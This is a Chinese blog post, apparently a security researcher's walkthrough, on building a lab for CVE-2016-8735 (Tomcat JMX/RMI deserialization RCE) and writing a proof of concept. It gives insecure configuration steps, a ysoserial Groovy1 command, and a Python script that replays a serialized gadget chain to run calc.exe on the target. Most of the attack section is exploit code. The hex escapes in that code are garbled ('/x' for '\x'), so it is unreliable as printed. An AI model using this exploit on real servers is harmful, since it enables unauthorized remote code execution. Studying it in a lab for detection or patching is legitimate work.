CVE-2016-8735环境搭建到POC编写
很早之前写的一篇文章,现在分享出来
网上关于cve-2016-8735的漏洞环境搭建和POC的编写大都千篇一律,几乎都是源自于 Apache Tomcat Remote Code Execution(CVE-2016-8735) 。但是这篇在环境搭建方面详细说明,仅仅只是说明要修改 server.xml 和添加两个包,POC方面也只是调用 ysoserial.jar 。但是在实际的环境搭建中却并不是网上所说的修改 server.xml 的那么简答。在POC编写方面,也不可能是直接通过 ysoserial.jar ,最好的方法1是能够以Python代码来实现,方便地继承到自己的产品中。
基于以上的原因。我们在环境搭建以及POC编写时遇到了各种问题,而这也是我们这篇文章的由来。
环境要求
按照网上的例子,我们搭建环境时采用的时 Tomcat8.0.36 ,对应需要的第三方的jar包是 tomcat-catalina-jmx-remote-8.0.36.jar 和 groovy-2.3.9 。这些包的下载地址是, jmx下载地址 、 groovy下载地址 。
remote.jar的版本需要和Tomcat的版本保持一致。
此漏洞与JDK的版本还有关。在使用 Tomcat8.0.36 的版本时此时需要的JDK的版本是 Java 7u131/8u121 以下的版本,否则部署的时候会存在问题。
实际搭建的环境时各种软件的版本如下:
- win10
- JDK1.8.111,
- Tomcat8.0.036
- tomcat-catalina-jmx-remote-8.0.36.jar
- groovy-2.3.9.jar
tomcat-catalina-jmx-remote-8.0.36.jar和groovy-2.3.9.jar需要放置在toncat的lib目录下
文件配置
配置文件的修改也不是网上所说的如此简单。
server.xml配置
配置 conf/server.xml 文件,添加Listener的配置 <Listener className="org.apache.catalina.mbeans.JmxRemoteLifecycleListener" rmiRegistryPortPlatform="10001" rmiServerPortPlatform="10002" /> ,则Listener的配置变为:
<Listener className="org.apache.catalina.core.JreMemoryLeakPreventionListener" /> <Listener className="org.apache.catalina.mbeans.GlobalResourcesLifecycleListener" /> <Listener className="org.apache.catalina.core.ThreadLocalLeakPreventionListener" /> <Listener className="org.apache.catalina.mbeans.JmxRemoteLifecycleListener" rmiRegistryPortPlatform="10001" rmiServerPortPlatform="10002" />
catalina.bat配置
配置 bin/catalina.bat ,在 # —– Execute The Requested Command ——– 处添加以下内容:
set CATALINA_OPTS=%CATALINA_OPTS% -Dcom.sun.management.jmxremote=true set CATALINA_OPTS=%CATALINA_OPTS% -Dcom.sun.management.jmxremote.ssl=false set CATALINA_OPTS=%CATALINA_OPTS% -Dcom.sun.management.jmxremote.authenticate=false set CATALINA_OPTS=%CATALINA_OPTS% -Djava.rmi.server.hostname=127.0.0.1
至此,所有的配置均以完成。如果能够顺利启动tomcat,那就说明配置成功。
漏洞测试
下载 ysoserial.jar 。运行命令 java -cp ysoserial.jar ysoserial.exploit.RMIRegistryExploit localhost 10001 Groovy1 calc.exe ,如果能够顺利地弹出计算机则说明漏洞已经成功利用。

POC编写
为了知道通过 java -cp ysoserial.jar ysoserial.exploit.RMIRegistryExploit localhost 10001 Groovy1 calc.exe 时发送的包,我们需要使用Wireshark抓包看看内部的过程。 如果是rce打的本地,那么Wireshark将抓不到包 。所以在实际环境搭建中,我采用的是环境搭建在宿主机中,在虚拟机里面发送payload。
宿主机IP: 192.168.158.1 虚拟机IP: 192.168.158.132
在虚拟机中运行 java -cp ysoserial.jar ysoserial.exploit.RMIRegistryExploit 192.168.158.1 10001 Groovy1 calc.exe 。通过Wireshark抓包,同时过滤IP为 192.168.158.1 的包。如下:

通过分析我们可以发现,当经过两次的交互之后,当第三次发送请求包时,最后回复了4个包。整个过程一共有9个包。
由于我们是向端口 10001 所以我们还可以通过进一步追踪TCP流来进行查看。为了便于分析,我们采用 C Arrays 的方式查看,由于数据较多,这里就不作展示。通过分析数据我们可以发现:
-
我们发送的payload其实都是shellcode代码
2.
C Arrays模式下每一个数组表示一个请求/响应。

其中红色部分是请求包,蓝色部分是响应包。我们在实际写POC的过程中值需要使用到请求包即可。通过分析整个请求是从 char peer0_2[] = {/*Packet 8 */0x4a, 0x52, 0x4d, 0x49, 0x00, 0x02, 0x4b };
我们需要获取到所有的请求包,然后进行重放。对于Weblogic的返回内容仅仅只是接受不需要处理即可。在使用Python代码编写时,需要注意的是要采用 bytes 的方式发送数据,那么变量就需要申明为 b 的模式。我们通过提取所有的请求包,通过TCP的方式发送到目标站点,就可以完成POC的编写了。整个代码如下:
import socket
try:
exp_url = 'http://127.0.0.1'
host = exp_url.replace('http://', '')
port = 10001
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.settimeout(7)
s.connect((host, port))
payload1 = b'/x4a/x52/x4d/x49/x00/x02/x4b'
s.send(payload1)
s.recv(1024)
payload2 = b"/x00/x0f/x31/x39/x32/x2e/x31/x36/x38/x2e/x31/x35/x38/x2e/x31/x33/x32/x00/x00/x00/x00"
s.send(payload2)
payload2 = b"/x50/xac/xed/x00/x05/x77/x22/x00/x00/x00/x00/x00/x00/x00/x00/x00/x00/x00/x00/x00/x00/x00/x00/x00/x00/x00/x00/x00/x00/x00/x00/x00/x00/x44/x15/x4d/xc9/xd4/xe6/x3b/xdf/x74/x00/x11/x70/x77/x6e/x65/x64/x32/x36/x36/x38/x39/x31/x34/x37/x34/x35/x39/x39/x73/x7d/x00/x00/x00/x01/x00/x0f/x6a/x61/x76/x61/x2e/x72/x6d/x69/x2e/x52/x65/x6d/x6f/x74/x65/x70/x78/x72/x00/x17/x6a/x61/x76/x61/x2e/x6c/x61/x6e/x67/x2e/x72/x65/x66/x6c/x65/x63/x74/x2e/x50/x72/x6f/x78/x79/xe1/x27/xda/x20/xcc/x10/x43/xcb/x02/x00/x01/x4c/x00/x01/x68/x74/x00/x25/x4c/x6a/x61/x76/x61/x2f/x6c/x61/x6e/x67/x2f/x72/x65/x66/x6c/x65/x63/x74/x2f/x49/x6e/x76/x6f/x63/x61/x74/x69/x6f/x6e/x48/x61/x6e/x64/x6c/x65/x72/x3b/x70/x78/x70/x73/x72/x00/x32/x73/x75/x6e/x2e/x72/x65/x66/x6c/x65/x63/x74/x2e/x61/x6e/x6e/x6f/x74/x61/x74/x69/x6f/x6e/x2e/x41/x6e/x6e/x6f/x74/x61/x74/x69/x6f/x6e/x49/x6e/x76/x6f/x63/x61/x74/x69/x6f/x6e/x48/x61/x6e/x64/x6c/x65/x72/x55/xca/xf5/x0f/x15/xcb/x7e/xa5/x02/x00/x02/x4c/x00/x0c/x6d/x65/x6d/x62/x65/x72/x56/x61/x6c/x75/x65/x73/x74/x00/x0f/x4c/x6a/x61/x76/x61/x2f/x75/x74/x69/x6c/x2f/x4d/x61/x70/x3b/x4c/x00/x04/x74/x79/x70/x65/x74/x00/x11/x4c/x6a/x61/x76/x61/x2f/x6c/x61/x6e/x67/x2f/x43/x6c/x61/x73/x73/x3b/x70/x78/x70/x73/x72/x00/x11/x6a/x61/x76/x61/x2e/x75/x74/x69/x6c/x2e/x48/x61/x73/x68/x4d/x61/x70/x05/x07/xda/xc1/xc3/x16/x60/xd1/x03/x00/x02/x46/x00/x0a/x6c/x6f/x61/x64/x46/x61/x63/x74/x6f/x72/x49/x00/x09/x74/x68/x72/x65/x73/x68/x6f/x6c/x64/x70/x78/x70/x3f/x40/x00/x00/x00/x00/x00/x0c/x77/x08/x00/x00/x00/x10/x00/x00/x00/x01/x71/x00/x7e/x00/x00/x73/x71/x00/x7e/x00/x05/x73/x7d/x00/x00/x00/x01/x00/x0d/x6a/x61/x76/x61/x2e/x75/x74/x69/x6c/x2e/x4d/x61/x70/x70/x78/x71/x00/x7e/x00/x02/x73/x72/x00/x2c/x6f/x72/x67/x2e/x63/x6f/x64/x65/x68/x61/x75/x73/x2e/x67/x72/x6f/x6f/x76/x79/x2e/x72/x75/x6e/x74/x69/x6d/x65/x2e/x43/x6f/x6e/x76/x65/x72/x74/x65/x64/x43/x6c/x6f/x73/x75/x72/x65/x10/x23/x37/x19/xf7/x15/xdd/x1b/x02/x00/x01/x4c/x00/x0a/x6d/x65/x74/x68/x6f/x64/x4e/x61/x6d/x65/x74/x00/x12/x4c/x6a/x61/x76/x61/x2f/x6c/x61/x6e/x67/x2f/x53/x74/x72/x69/x6e/x67/x3b/x70/x78/x72/x00/x2d/x6f/x72/x67/x2e/x63/x6f/x64/x65/x68/x61/x75/x73/x2e/x67/x72/x6f/x6f/x76/x79/x2e/x72/x75/x6e/x74/x69/x6d/x65/x2e/x43/x6f/x6e/x76/x65/x72/x73/x69/x6f/x6e/x48/x61/x6e/x64/x6c/x65/x72/x10/x23/x37/x1a/xd6/x01/xbc/x1b/x02/x00/x02/x4c/x00/x08/x64/x65/x6c/x65/x67/x61/x74/x65/x74/x00/x12/x4c/x6a/x61/x76/x61/x2f/x6c/x61/x6e/x67/x2f/x4f/x62/x6a/x65/x63/x74/x3b/x4c/x00/x0b/x68/x61/x6e/x64/x6c/x65/x43/x61/x63/x68/x65/x74/x00/x28/x4c/x6a/x61/x76/x61/x2f/x75/x74/x69/x6c/x2f/x63/x6f/x6e/x63/x75/x72/x72/x65/x6e/x74/x2f/x43/x6f/x6e/x63/x75/x72/x72/x65/x6e/x74/x48/x61/x73/x68/x4d/x61/x70/x3b/x70/x78/x70/x73/x72/x00/x29/x6f/x72/x67/x2e/x63/x6f/x64/x65/x68/x61/x75/x73/x2e/x67/x72/x6f/x6f/x76/x79/x2e/x72/x75/x6e/x74/x69/x6d/x65/x2e/x4d/x65/x74/x68/x6f/x64/x43/x6c/x6f/x73/x75/x72/x65/x11/x0e/x3e/x84/x8f/xbd/xce/x48/x02/x00/x01/x4c/x00/x06/x6d/x65/x74/x68/x6f/x64/x71/x00/x7e/x00/x0f/x70/x78/x72/x00/x13/x67/x72/x6f/x6f/x76/x79/x2e/x6c/x61/x6e/x67/x2e/x43/x6c/x6f/x73/x75/x72/x65/x3c/xa0/xc7/x66/x16/x12/x6c/x5a/x02/x00/x08/x49/x00/x09/x64/x69/x72/x65/x63/x74/x69/x76/x65/x49/x00/x19/x6d/x61/x78/x69/x6d/x75/x6d/x4e/x75/x6d/x62/x65/x72/x4f/x66/x50/x61/x72/x61/x6d/x65/x74/x65/x72/x73/x49/x00/x0f/x72/x65/x73/x6f/x6c/x76/x65/x53/x74/x72/x61/x74/x65/x67/x79/x4c/x00/x03/x62/x63/x77/x74/x00/x3c/x4c/x6f/x72/x67/x2f/x63/x6f/x64/x65/x68/x61/x75/x73/x2f/x67/x72/x6f/x6f/x76/x79/x2f/x72/x75/x6e/x74/x69/x6d/x65/x2f/x63/x61/x6c/x6c/x73/x69/x74/x65/x2f/x42/x6f/x6f/x6c/x65/x61/x6e/x43/x6c/x6f/x73/x75/x72/x65/x57/x72/x61/x70/x70/x65/x72/x3b/x4c/x00/x08/x64/x65/x6c/x65/x67/x61/x74/x65/x71/x00/x7e/x00/x11/x4c/x00/x05/x6f/x77/x6e/x65/x72/x71/x00/x7e/x00/x11/x5b/x00/x0e/x70/x61/x72/x61/x6d/x65/x74/x65/x72/x54/x79/x70/x65/x73/x74/x00/x12/x5b/x4c/x6a/x61/x76/x61/x2f/x6c/x61/x6e/x67/x2f/x43/x6c/x61/x73/x73/x3b/x4c/x00/x0a/x74/x68/x69/x73/x4f/x62/x6a/x65/x63/x74/x71/x00/x7e/x00/x11/x70/x78/x70/x00/x00/x00/x00/x00/x00/x00/x02/x00/x00/x00/x00/x70/x74/x00/x08/x63/x61/x6c/x63/x2e/x65/x78/x65/x71/x00/x7e/x00/x19/x75/x72/x00/x12/x5b/x4c/x6a/x61/x76/x61/x2e/x6c/x61/x6e/x67/x2e/x43/x6c/x61/x73/x73/x3b/xab/x16/xd7/xae/xcb/xcd/x5a/x99/x02/x00/x00/x70/x78/x70/x00/x00/x00/x02/x76/x72/x00/x13/x5b/x4c/x6a/x61/x76/x61/x2e/x6c/x61/x6e/x67/x2e/x53/x74/x72/x69/x6e/x67/x3b/xad/xd2/x56/xe7/xe9/x1d/x7b/x47/x02/x00/x00/x70/x78/x70/x76/x72/x00/x0c/x6a/x61/x76/x61/x2e/x69/x6f/x2e/x46/x69/x6c/x65/x04/x2d/xa4/x45/x0e/x0d/xe4/xff/x03/x00/x01/x4c/x00/x04/x70/x61/x74/x68/x71/x00/x7e/x00/x0f/x70/x78/x70/x70/x74/x00/x07/x65/x78/x65/x63/x75/x74/x65/x73/x72/x00/x26/x6a/x61/x76/x61/x2e/x75/x74/x69/x6c/x2e/x63/x6f/x6e/x63/x75/x72/x72/x65/x6e/x74/x2e/x43/x6f/x6e/x63/x75/x72/x72/x65/x6e/x74/x48/x61/x73/x68/x4d/x61/x70/x64/x99/xde/x12/x9d/x87/x29/x3d/x03/x00/x03/x49/x00/x0b/x73/x65/x67/x6d/x65/x6e/x74/x4d/x61/x73/x6b/x49/x00/x0c/x73/x65/x67/x6d/x65/x6e/x74/x53/x68/x69/x66/x74/x5b/x00/x08/x73/x65/x67/x6d/x65/x6e/x74/x73/x74/x00/x31/x5b/x4c/x6a/x61/x76/x61/x2f/x75/x74/x69/x6c/x2f/x63/x6f/x6e/x63/x75/x72/x72/x65/x6e/x74/x2f/x43/x6f/x6e/x63/x75/x72/x72/x65/x6e/x74/x48/x61/x73/x68/x4d/x61/x70/x24/x53/x65/x67/x6d/x65/x6e/x74/x3b/x70/x78/x70/x00/x00/x00/x0f/x00/x00/x00/x1c/x75/x72/x00/x31/x5b/x4c/x6a/x61/x76/x61/x2e/x75/x74/x69/x6c/x2e/x63/x6f/x6e/x63/x75/x72/x72/x65/x6e/x74/x2e/x43/x6f/x6e/x63/x75/x72/x72/x65/x6e/x74/x48/x61/x73/x68/x4d/x61/x70/x24/x53/x65/x67/x6d/x65/x6e/x74/x3b/x52/x77/x3f/x41/x32/x9b/x39/x74/x02/x00/x00/x70/x78/x70/x00/x00/x00/x10/x73/x72/x00/x2e/x6a/x61/x76/x61/x2e/x75/x74/x69/x6c/x2e/x63/x6f/x6e/x63/x75/x72/x72/x65/x6e/x74/x2e/x43/x6f/x6e/x63/x75/x72/x72/x65/x6e/x74/x48/x61/x73/x68/x4d/x61/x70/x24/x53/x65/x67/x6d/x65/x6e/x74/x1f/x36/x4c/x90/x58/x93/x29/x3d/x02/x00/x01/x46/x00/x0a/x6c/x6f/x61/x64/x46/x61/x63/x74/x6f/x72/x70/x78/x72/x00/x28/x6a/x61/x76/x61/x2e/x75/x74/x69/x6c/x2e/x63/x6f/x6e/x63/x75/x72/x72/x65/x6e/x74/x2e/x6c/x6f/x63/x6b/x73/x2e/x52/x65/x65/x6e/x74/x72/x61/x6e/x74/x4c/x6f/x63/x6b/x66/x55/xa8/x2c/x2c/xc8/x6a/xeb/x02/x00/x01/x4c/x00/x04/x73/x79/x6e/x63/x74/x00/x2f/x4c/x6a/x61/x76/x61/x2f/x75/x74/x69/x6c/x2f/x63/x6f/x6e/x63/x75/x72/x72/x65/x6e/x74/x2f/x6c/x6f/x63/x6b/x73/x2f/x52/x65/x65/x6e/x74/x72/x61/x6e/x74/x4c/x6f/x63/x6b/x24/x53/x79/x6e/x63/x3b/x70/x78/x70/x73/x72/x00/x34/x6a/x61/x76/x61/x2e/x75/x74/x69/x6c/x2e/x63/x6f/x6e/x63/x75/x72/x72/x65/x6e/x74/x2e/x6c/x6f/x63/x6b/x73/x2e/x52/x65/x65/x6e/x74/x72/x61/x6e/x74/x4c/x6f/x63/x6b/x24/x4e/x6f/x6e/x66/x61/x69/x72/x53/x79/x6e/x63/x65/x88/x32/xe7/x53/x7b/xbf/x0b/x02/x00/x00/x70/x78/x72/x00/x2d/x6a/x61/x76/x61/x2e/x75/x74/x69/x6c/x2e/x63/x6f/x6e/x63/x75/x72/x72/x65/x6e/x74/x2e/x6c/x6f/x63/x6b/x73/x2e/x52/x65/x65/x6e/x74/x72/x61/x6e/x74/x4c/x6f/x63/x6b/x24/x53/x79/x6e/x63/xb8/x1e/xa2/x94/xaa/x44/x5a/x7c/x02/x00/x00/x70/x78/x72/x00/x35/x6a/x61/x76/x61/x2e/x75/x74/x69/x6c/x2e/x63/x6f/x6e/x63/x75/x72/x72/x65/x6e/x74/x2e/x6c/x6f/x63/x6b/x73/x2e/x41/x62/x73/x74/x72/x61/x63/x74/x51/x75/x65/x75/x65/x64/x53/x79/x6e/x63/x68/x72/x6f/x6e/x69/x7a/x65/x72/x66/x55/xa8/x43/x75/x3f/x52/xe3/x02/x00/x01/x49/x00/x05/x73/x74/x61/x74/x65/x70/x78/x72/x00/x36/x6a/x61/x76/x61/x2e/x75/x74/x69/x6c/x2e/x63/x6f/x6e/x63/x75/x72/x72/x65/x6e/x74/x2e/x6c/x6f/x63/x6b/x73/x2e/x41/x62/x73/x74/x72/x61/x63/x74/x4f/x77/x6e/x61/x62/x6c/x65/x53/x79/x6e/x63/x68/x72/x6f/x6e/x69/x7a/x65/x72/x33/xdf/xaf/xb9/xad/x6d/x6f/xa9/x02/x00/x00/x70/x78/x70/x00/x00/x00/x00/x3f/x40/x00/x00/x73/x71/x00/x7e/x00/x26/x73/x71/x00/x7e/x00/x2a/x00/x00/x00/x00/x3f/x40/x00/x00/x73/x71/x00/x7e/x00/x26/x73/x71/x00/x7e/x00/x2a/x00/x00/x00/x00/x3f/x40/x00/x00/x73/x71/x00/x7e/x00/x26/x73/x71/x00/x7e/x00/x2a/x00/x00/x00/x00/x3f/x40/x00/x00/x73/x71/x00/x7e/x00/x26/x73/x71/x00/x7e/x00/x2a/x00/x00/x00/x00/x3f/x40/x00/x00/x73/x71/x00/x7e/x00/x26/x73/x71/x00/x7e/x00/x2a/x00/x00/x00/x00/x3f/x40/x00/x00/x73/x71/x00/x7e/x00/x26/x73/x71/x00/x7e/x00/x2a/x00/x00/x00/x00/x3f/x40/x00/x00/x73/x71/x00/x7e/x00/x26/x73/x71/x00/x7e/x00/x2a/x00/x00/x00/x00/x3f/x40/x00/x00/x73/x71/x00/x7e/x00/x26/x73/x71/x00/x7e/x00/x2a/x00/x00/x00/x00/x3f/x40/x00/x00/x73/x71/x00/x7e/x00/x26/x73/x71/x00/x7e/x00/x2a/x00/x00/x00/x00/x3f/x40/x00/x00/x73/x71/x00/x7e/x00/x26/x73/x71/x00/x7e/x00/x2a/x00/x00/x00/x00/x3f/x40/x00/x00/x73/x71/x00/x7e/x00/x26/x73/x71/x00/x7e/x00/x2a/x00/x00/x00/x00/x3f/x40/x00/x00/x73/x71/x00/x7e/x00/x26/x73/x71/x00/x7e/x00/x2a/x00/x00/x00/x00/x3f/x40/x00/x00/x73/x71/x00/x7e/x00/x26/x73/x71/x00/x7e/x00/x2a/x00/x00/x00/x00/x3f/x40/x00/x00/x73/x71/x00/x7e/x00/x26/x73/x71/x00/x7e/x00/x2a/x00/x00/x00/x00/x3f/x40/x00/x00/x73/x71/x00/x7e/x00/x26/x73/x71/x00/x7e/x00/x2a/x00/x00/x00/x00/x3f/x40/x00/x00/x70/x70/x78/x74/x00/x08/x65/x6e/x74/x72/x79/x53/x65/x74/x76/x72/x00/x12/x6a/x61/x76/x61/x2e/x6c/x61/x6e/x67/x2e/x4f/x76/x65/x72/x72/x69/x64/x65/x00/x00/x00/x00/x00/x00/x00/x00/x00/x00/x00/x70/x78/x70/x78/x71/x00/x7e/x00/x4f"
s.send(payload2)
s.close()
print("test")
except OSError as msg:
print(msg)
pass
通过结合Wireshark和这里的Python代码,详细就能过对整个POC的编写有一个十分清晰的了解了。为了方便复现,保留了一份Wireshark的交互包。wireshark请求包
其他
当然以上还不是一个完整的payload,因为作为POC来说,在对方的服务器上面弹计算机是没有意义的。面对这种这种问题,我们可以通过dnslog的方式来判断。编写payload的方法还是一样,按照上述的操作如法炮制就可以了。











![[HBLOG]公众号](https://www.liuhaihua.cn/img/qrcode_gzh.jpg)

